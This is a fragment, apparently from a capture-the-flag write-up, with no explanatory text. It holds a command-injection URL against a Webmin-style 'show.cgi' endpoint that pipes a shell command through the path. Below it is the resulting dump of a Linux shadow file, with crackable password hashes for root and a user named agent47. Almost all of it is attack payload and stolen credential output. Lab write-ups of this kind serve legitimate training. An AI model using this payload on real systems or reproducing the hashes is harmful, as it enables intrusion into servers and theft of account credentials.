 localhost:10000/file/show.cgi/bin/echo|ls%20%E2%80%93la|
root:$6$Llhg4MdC$f9TRe8xLelwHpj5JvCNprpWBnHppEnryPo1mGiKW2U71SpTVZRRE0f7/3kZsIwNsRpcc7GlcVSnuYfiN5n7Yw.:18124:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
lxd:*:18122:0:99999:7:::
messagebus:*:18122:0:99999:7:::
uuidd:*:18122:0:99999:7:::
dnsmasq:*:18122:0:99999:7:::
sshd:*:18122:0:99999:7:::
agent47:$6$QRnDATVa$Dhv2K3GVe40X5hxB/vrdBeBDOYwtwGzFZfEL6/MdvOyO6S2w6pmaZy/h4j.3DKrCGtXoqkVTy.PDJsuOeZ6In1:18124:0:99999:7:::
mysql:!:18122:0:99999:7:::